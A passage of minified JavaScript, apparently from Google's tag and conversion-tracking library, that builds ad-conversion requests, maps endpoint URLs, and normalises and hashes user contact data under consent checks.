{};return d.id=zi(c),d.origin=c.origin,d.destination=c.destination,d.start_date=c.start_date,d.end_date=c.end_date,d.location_id=c.location_id,d.google_business_vertical=c.google_business_vertical,d}):[]},zi=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return N(20)?Ai(a):a.id},Kv=function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];Ab(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=Jv(d[h]);l!==
void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=Jv(d);e=f;var n=Jv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},Jv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},Lv=function(a,b){var c=[],d=function(g,h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=T(a,R.C.da);if(e===L.N.Ha||e===L.N.Zb||e===L.N.Uf||e===L.N.Je||e===L.N.be||
e===L.N.Ed||e===L.N.Ke){var f=b.random||T(a,R.C.fb);d("random",f);delete b.random}Ab(b,d);return c.join("&")},Mv=function(a){if(!Xu(a,K.m.cf)||!Xu(a,K.m.df))return"";var b=Xu(a,K.m.cf).split("."),c=Xu(a,K.m.df).split(".");if(!b.length||!c.length||b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Nv=function(a){var b=T(a,R.C.da),c={},d={},e=T(a,R.C.fb);b===L.N.Ha||b===L.N.Zb||b===L.N.be||b===L.N.Je||b===L.N.Ed||b===L.N.Ke?(c.cv="11",c.fst=e,c.fmt=
3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===L.N.Uf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=N(414)?8:6,c.en=a.eventName);var f=uu(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=Hp({Sa:T(a,R.C.Ta),Yd:a.F.isGtmEvent,mc:T(a,R.C.pb)});b!==L.N.Zb&&dr()&&(c.gcs=er());c.gcd=ir(a.F);lr()&&(c.dma_cps=jr());c.dma=kr();Hq(Pq())&&(c.tcfd=mr());var g=Cv(a);g&&(c.tag_exp=g);fm[Ol.ba.Wa]!==Nl.Oa.He||im[Ol.ba.Wa].isConsentGranted()||(c.limited_ads="1");Xu(a,K.m.Tc)&&wi(Xu(a,K.m.Tc),
c);if(Xu(a,K.m.nb)){var h=Xu(a,K.m.nb);h&&(h.length===2?xi(c,"hl",h):h.length===5&&(xi(c,"hl",h.substring(0,2)),xi(c,"gl",h.substring(3,5))))}var l=T(a,R.C.Ne),n=function(P,fa){var ca=Xu(a,fa);ca&&(c[P]=l?Du(ca):ca)};n("url",K.m.ya);n("ref",K.m.Xa);n("top",K.m.xi);var p=Mv(a);p&&(c.gclaw_src=p);var q=function(P,fa){for(var ca=m(Object.keys(P)),U=ca.next();!U.done;U=ca.next()){var Q=U.value;vi[Q]&&typeof P[Q]==="string"&&(fa["ext."+vi[Q]]=P[Q])}};if(N(418)){var r=Xu(a,K.m.ud);r&&q(r,c)}for(var u=m(Object.keys(a.D)),
t=u.next();!t.done;t=u.next()){var v=t.value,x=Xu(a,v);if(x!==void 0)if(Mb(v,"_&"))c[v.substring(2)]=x;else if(vi.hasOwnProperty(v)){var y=vi[v];y&&(c[y]=x)}else d[v]=x}Fv(c,Xu(a,K.m.Vc));var z=Xu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Xu(a,K.m.sd);C!==void 0&&(c.shf=C);var E=Xu(a,K.m.Kc);E!==void 0&&(c.delc=E);b!==L.N.Uf&&(c.data=Kv(d));var H=Xu(a,K.m.sa);if(H&&(b===L.N.Ha||b===L.N.Uf||b===L.N.Ed||b===L.N.Je||b===L.N.Ke||b===L.N.be)){var I=Fi(H);I!==void 0&&(c.iedeld=I);c.item=yi(H)}Gv(a,
c);T(a,R.C.Mi)&&(c.aecs="1");!N(457)||b!==L.N.Ha||T(a,R.C.Fe)||T(a,R.C.hb)||(c.category="acrcp_v1_512");return c};var Ov=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Pv=function(a,b){return Vb(function(){a.D--;if(rb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};var Qv=0,Rv=void 0;function Sv(a,b){b==="gtm.formSubmit"&&Sk&&N(462)&&(Qv=a,a!==5?Ek("fs"):(Ak.fs=!1,Ak.ftnw=!1))}function Tv(){N(462)&&(Dk("fs",function(){return Qv>0&&Qv<5?String(Qv):void 0},!1),Dk("ftnw",function(){return Qv>0&&Qv<5&&Rv!==void 0?Rv:void 0},!1))};function Wv(a,b){var c=!!Ij();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Jj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 68:return"https://www.google.com/rmkt/collect";case 17:return c&&!$m()?""+Jj()+"/ag/g/c":Uv();case 16:return c&&!$m()?""+Jj()+"/ga/g/c":Vv();case 67:var d;d=d===void 0?
"g/collect":d;return $m()?"":"https://www.google.com/"+d;case 55:return $m()?Vv("measurement/conversion"):c?Jj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return $m()?Uv("measurement/conversion"):c?Jj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 1:return"https://ad.doubleclick.net/activity;";case 2:return(c?Jj():"https://ade.googlesyndication.com")+"/ddm/activity"+(N(467)?";":"/");case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";
case 11:return c?Jj()+"/d/pagead/form-data":N(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.sq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Jj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";
case 64:return c?Jj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Jj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Jj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";case 23:return c?Jj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 21:return c?Jj()+"/d/ccm/form-data":N(141)?"https://www.google.com/ccm/form-data":
"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");default:uc(a,"Unknown endpoint")}};var Yv=function(a){a=a||{};var b;if(Yn(K.m.Z)){(b=Xv(a))||(b=es());var c=a,d=Ns(c.prefix);Qs(c,b);delete Ks[d];delete Ls[d];Ps(d,c.path,c.domain);return Xv(a)}},Xv=function(a){if(Yn(K.m.Z)){a=a||{};Ms(a,!1);var b,c=Kt(a.prefix);if((b=Ls[Ns(c)])&&!(Hb()-b.Sh*1E3>(N(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Hb()-(Number(e[1])||0)*1E3>864E5))return d}}};var Zv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),$v="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function aw(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=bw(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function bw(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function cw(a){if(N(178)&&a){aw(Zv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&aw($v,d)}var e=a.home_address;e&&aw($v,e)}}
function dw(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};
var gw=function(a,b){var c=N(178),d=["tv.1"],e=["tvd.1"],f=ew(a);if(f)return d.push(f),{kb:!1,Sj:d.join("~"),Fg:{},Qd:c?e.join("~"):void 0};var g={},h=0;var l=0,n=fw(a,function(u,t,v){l++;var x=u.value,y;if(v){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));u.index!==void 0&&(t+=u.index);d.push(t+"."+y);if(c){var C=dw(l,t,u.metadata);C&&e.push(C)}}).kb,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{kb:n,Sj:q,Fg:r,Nq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:D(43),Qd:c?p:void 0}:{kb:n,Sj:q,Fg:r,Qd:c?p:void 0}},iw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=hw(a);return fw(b,function(){}).kb},fw=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=jw[g.name];if(h){var l=kw(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{kb:d,uj:c}},kw=function(a){var b=lw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(mw.test(e)||Ri.test(e))}return d},lw=function(a){return nw.indexOf(a)!==-1},qw=function(a){if(w.Promise){var b=void 0;return b}},uw=function(a,b,c){if(w.Promise)try{var d=hw(a),e=rw(d).then(sw);return e}catch(g){}},ww=function(a){try{return sw(vw(hw(a)))}catch(b){}},pw=function(a){var b=void 0;return b},
sw=function(a){var b=N(178),c=a.ed,d=["tv.1"],e=["tvd.1"],f=ew(c);if(f)return d.push(f),{nc:d.join("~"),uj:!1,kb:!1,tj:!0,Qd:b?e.join("~"):void 0};var g=c.filter(function(q){return!kw(q)}),h=0,l=fw(g,function(q,r){h++;var u=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+u);if(b){var v=dw(h,r,q.metadata);v&&e.push(v)}}),n=l.uj,p=l.kb;return{nc:encodeURIComponent(d.join("~")),uj:n,kb:p,tj:!1,Qd:b?e.join("~"):void 0}},ew=function(a){if(a.length===1&&a[0].name==="error_code")return jw.error_code+"."+
a[0].value},tw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(jw[d.name]&&d.value)return!0}return!1},hw=function(a){function b(u,t,v,x,y){var z=xw(u);if(z!=="")if(Ri.test(z)){y&&(y.isPreHashed=!0);var C={name:t,value:z,index:x};y&&(C.metadata=y);l.push(C)}else{var E=v(z),H={name:t,value:E,index:x};y&&(H.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(H)}}function c(u,t){var v=u;if(sb(v)||
Array.isArray(v)){v=vb(u);for(var x=0;x<v.length;++x){var y=xw(v[x]),z=Ri.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=yw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=yw[t];if(E){var H=u[E],I=y[E];H&&(z&&O(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=vb(z);C=vb(C);for(var P=0;P<z.length;++P)b(z[P],t,v,void 0,C[P])}}function f(u,t,v){if(N(178))e(u,t,v,void 0);else for(var x=vb(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(N(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",zw);f(a,"phone_number",Aw);f(a,"first_name",h(Bw));f(a,"last_name",h(Bw));var n=a.home_address||{};f(n,"street",h(Cw));f(n,"city",h(Cw));f(n,"postal_code",h(Dw));f(n,"region",h(Cw));f(n,"country",h(Dw));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Bw,q);g(r,"last_name",Bw,q);g(r,"street",Cw,q);g(r,"city",Cw,q);g(r,"postal_code",Dw,q);g(r,"region",Cw,q);g(r,"country",Dw,q)}return l},Ew=function(a){var b=a?hw(a):[];return sw({ed:b})},Fw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?hw(a).some(function(b){return b.value&&lw(b.name)&&!Ri.test(b.value)}):!1},xw=function(a){return a==null?"":sb(a)?Fb(String(a)):"e0"},Dw=function(a){return a.replace(Gw,"")},Bw=function(a){return Cw(a.replace(/\s/g,
""))},Cw=function(a){return Fb(a.replace(Hw,"").toLowerCase())},Aw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Iw.test(a)?a:"e0"},zw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Jw.test(c))return c}return"e0"},vw=function(a){try{return a.forEach(function(b){b.value&&lw(b.name)&&(b.value=Wi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},rw=function(a){return a.some(function(b){return b.value&&
lw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&lw(b.name)?Ti(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Hw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Jw=/^\S+@\S+\.\S+$/,Iw=/^\+\d{10,15}$/,Gw=/[.~]/g,mw=/^[0-9A-Za-z_-]{43}$/,Kw={},jw=(Kw.email="em",Kw.phone_number="pn",Kw.first_name="fn",Kw.last_name="ln",Kw.street="sa",Kw.city="ct",Kw.region="rg",Kw.country=
"co",Kw.postal_code="pc",Kw.error_code="ec",Kw),Lw={},yw=(Lw.email="sha256_email_address",Lw.phone_number="sha256_phone_number",Lw.first_name="sha256_first_name",Lw.last_name="sha256_last_name",Lw.street="sha256_street",Lw);var nw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Mw(a,b,c,d){if(Cn()){var e=b.F;Jn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},jb:{eventId:e.eventId,priorityId:e.priorityId},ij:{eventId:T(b,R.C.Jg),priorityId:T(b,R.C.Kg)}})}};
var Qw=function(){if(Nw.length){for(var a={},b=m(Nw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.rr,f=Ow(e,"apvc"),g=Ow(f.mg,"tft"),h=Ow(g.mg,"tfd"),l=Ow(h.mg,"tid");e=l.mg;var n=a[e]=a[e]||{Uj:[],Oh:[]};n.Oh.push(d);l.Sd?(n.Uj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Uj.push("");f.Sd==="1"&&(n.uq=!0);if(g.Sd||h.Sd)n.rq=!0}Nw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Vj:void 0},q=p.next()){var u=q.value,t=a[u];r.Vj=t.Uj;var v=r.Vj.filter(function(C){return function(E,H){return C.Vj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.uq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Zd&&(y+="&tid="+t.Zd);if(t.rq){y+="&tft="+String(Hb());var z=jd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Mw(y,t.Oh[0].event,t.Oh[0].Tn.endpoint,v);Pw(y,t.Oh[0].Tn)}}},Ow=function(a,b){var c=Rw[b];c===void 0&&(c=Rw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{mg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{mg:e,Sd:d[2]}},
Pw=function(a,b){gd()?Jl(b,a,void 0,{Ue:!0},function(){},function(){Vc(a+"&img=1")}):Hl(b,a)||Il(b,a+"&img=1")},Sw=function(a,b,c){var d=function(){Mw(a,b,c.endpoint);Pw(a,c)};if(typeof w.queueMicrotask!=="function")Oo(Jo.T.Oi),d();else{if(Nw.length===0)try{w.queueMicrotask(Qw)}catch(e){Oo(Jo.T.Oi);d();return}Nw.push({rr:a,event:b,Tn:c})}},Nw=[],Rw={};
var Tw={},Uw=(Tw[K.m.ja]="gcu",Tw[K.m.vc]="gclgb",Tw[K.m.wb]="gclaw",Tw[K.m.ef]="gad_source",Tw[K.m.ff]="gad_source_src",Tw[K.m.ld]="gclid",Tw[K.m.Mk]="gclsrc",Tw[K.m.hf]="gbraid",Tw[K.m.oe]="wbraid",Tw[K.m.md]="auid",Tw[K.m.Nk]="ae",Tw[K.m.sa]=null,Tw[K.m.Pk]="rnd",Tw[K.m.Tg]="ncl",Tw[K.m.Yg]="gcldc",Tw[K.m.rd]="dclid",Tw[K.m.Mc]="edid",Tw[K.m.Nc]="en",Tw[K.m.ve]="gdpr",Tw[K.m.Oc]="gdid",Tw[K.m.zb]=null,Tw[K.m.we]="_ng",Tw[K.m.hh]="gpp_sid",Tw[K.m.ih]="gpp",Tw[K.m.Gf]="_tu",Tw[K.m.kl]="gtm_up",Tw[K.m.vd]=
"frm",Tw[K.m.xe]="lps",Tw[K.m.kh]="did",Tw[K.m.pl]="navt",Tw[K.m.ya]="dl",Tw[K.m.Xa]="dr",Tw[K.m.Jb]="dt",Tw[K.m.xl]="scrsrc",Tw[K.m.Kf]="ga_uid",Tw[K.m.ze]="gdpr_consent",Tw[K.m.yl]="testonly",Tw[K.m.zp]="u_tz",Tw[K.m.rh]="tid",Tw[K.m.Pa]="uid",Tw[K.m.Tf]="us_privacy",Tw[K.m.Vc]=null,Tw[K.m.Jd]="npa",Tw);
var Vw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Xu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Uw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.C.Ne)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.hf||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:T(a,R.C.Ta),Yd:a.F.isGtmEvent,
mc:T(a,R.C.pb)});dr()&&(b.gcs=er());b.gcd=ir(a.F);lr()&&(b.dma_cps=jr());b.dma=kr();Hq(Pq())&&(b.tcfd=mr());var q=Cv(a);q&&(b.tag_exp=q);if(T(a,R.C.Xj)){b.tft=String(Hb());var r=jd();r!==void 0&&(b.tfd=String(Math.round(r)))}N(24)&&(b.apve="1",b.apvf=gd()?"f":"nf");fm[Ol.ba.Wa]!==Nl.Oa.He||im[Ol.ba.Wa].isConsentGranted()||(b.limited_ads="1");Gv(a,b);return b};
var Ww=function(a,b){var c=Nc()||Lc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Mw(a,b,c);Jl(d,a,void 0,{Ue:!0,method:"GET"},function(){},function(){Il(d,a+"&img=1")})},Xw=function(a){return N(433)&&!T(a,R.C.ae)||Xu(a,K.m.xe)!=="1"||Xu(a,K.m.Tg)==="1"||!Yn([K.m.Z,K.m.aa])||!gd()&&!N(428)?!1:!0},Yw=function(a){var b=Nc()||Lc()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Zw=function(a){if(T(a,R.C.da)===L.N.Ja){var b=Vw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Xw(a)&&Ww(Yw(b),a);var d=Yn([K.m.Z,K.m.aa])?45:46,e=Wv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.F.onSuccess)?a.F.onSuccess:qb;N(433)?Sw(e,a,g):(Mw(e,a,d),gd()?Jl(g,e,void 0,{Ue:!0},function(){},
function(){Il(g,e+"&img=1")}):Hl(g,e)||Il(g,e+"&img=1"));h()}};var $w={};$w.P=Er.P;var ax={Dt:"L",cq:"S",Qt:"Y",Fs:"B",Xs:"E",zt:"I",Nt:"TC",bt:"HTC"},bx={cq:"S",Ws:"V",Ms:"E",Mt:"tag"},cx={},dx=(cx[$w.P.Zi]="6",cx[$w.P.aj]="5",cx[$w.P.Yi]="7",cx);function ex(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var fx=!1;
function yx(a){}function zx(a){}
function Ax(){}function Bx(a){}
function Cx(a){}function Dx(a){}
function Ex(){}function Fx(a,b){}
function Gx(a,b,c){}
function Hx(){};var Ix=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Jx(a,b,c,d,e,f,g){var h=pa(Object,"assign").call(Object,{},Ix);b&&(h.body=b,h.method="POST");pa(Object,"assign").call(Object,h,d);g==null||El(g);w.fetch(a,h).then(function(l){g==null||Fl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Kx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Fl(g);f&&
f()})};var Lx=function(a){this.R=a;this.D=""},Mx=function(a,b){a.J=b;return a},Kx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Nx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Ox=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Nx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Nx=function(a,b){b&&(Px(b.send_pixel,b.options,a.R),Px(b.create_iframe,b.options,a.U),Px(b.fetch,b.options,a.J))};function Qx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Px(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=wd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Gg;function Rx(){var a=data.permissions||{};Gg=new Fg(D(5),a)}function Sx(a,b){var c;(c=Gg)==null||xg(c.D,a,b)};var Tx=ng(57,5),Ux=ng(58,50),Vx=xb();
var Xx=function(a,b){a&&(Wx("sid",a.targetId,b),Wx("cc",a.clientCount,b),Wx("tl",a.totalLifeMs,b),Wx("hc",a.heartbeatCount,b),Wx("cl",a.clientLifeMs,b))},Wx=function(a,b,c){b!=null&&c.push(a+"="+b)},Yx=function(){var a=A.referrer;if(a){var b;return xj(Dj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Zx="https://"+D(21)+"/a?",ay=function(){this.W=$x;this.R=0};ay.prototype.J=function(a,b,c,d){var e=Yx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Wx("si",a.wg,g);Wx("m",0,g);Wx("iss",f,g);Wx("if",c,g);Xx(b,g);d&&Wx("fm",encodeURIComponent(d.substring(0,Ux)),g);this.U(g);};ay.prototype.D=function(a,b,c,d,e){var f=[];Wx("m",1,f);Wx("s",a,f);Wx("po",Yx(),f);b&&(Wx("st",b.state,f),Wx("si",b.wg,f),Wx("sm",b.Eg,f));Xx(c,f);Wx("c",d,f);e&&Wx("fm",encodeURIComponent(e.substring(0,Ux)),f);this.U(f);
};ay.prototype.U=function(a){a=a===void 0?[]:a;!Qk||this.R>=Tx||(Wx("pid",Vx,a),Wx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Zx+a.join("&")))};function by(a){return a.performance&&a.performance.now()||Date.now()}
var dy=function(a,b){var c=w,d=cy,e;var f=function(g,h,l){l=l===void 0?{Gn:function(){},In:function(){},En:function(){},onFailure:function(){}}:l;this.mq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.lq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.wg=by(this.D);this.Eg=by(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.Ab()};f.prototype.getState=function(){return{state:this.state,
wg:Math.round(by(this.D)-this.wg),Eg:Math.round(by(this.D)-this.Eg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Eg=by(this.D))};f.prototype.dn=function(){return String(this.lq++)};f.prototype.Ab=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.dn(),maxDelay:this.Fh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.Bm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.kq();var p,q;(q=(p=g.R).En)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.hn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.Bm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.R).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.U(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.R).In)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Gn)==null||z.call(y)}g.la=0;g.nq();g.hn()}}})};f.prototype.Fh=function(){return this.state===
2?d.Mp:d.iq};f.prototype.hn=function(){var g=this;this.D.setTimeout(function(){g.Ab()},Math.max(0,this.Fh()-(by(this.D)-this.xa)))};f.prototype.qq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.dn(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var t=l.J[p];t&&(Pm(6),l.cg(t,7))},(q=g.maxDelay)!=null?q:d.wo),u={request:g,Un:h,On:n,Gr:r};this.J[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=by(this.D);g.On=!1;this.mq(g.request)};f.prototype.nq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.On&&this.sendRequest(l)}};f.prototype.kq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.cg(this.J[h.value],this.W)};f.prototype.cg=function(g,h){this.Ie(g);var l=g.request;l.failure={failureType:h};g.Un(l)};f.prototype.Ie=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Gr)};f.prototype.jr=function(g){this.xa=by(this.D);var h=this.J[g.requestId];if(h)this.Ie(h),h.Un(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var ey;
var fy=function(){ey||(ey=new ay);return ey},$x=function(a){lm(nm(Ol.ba.Dc),function(){Vc(a)})},gy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},hy=function(a){var b=a,c,d=lg(11);d=lg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
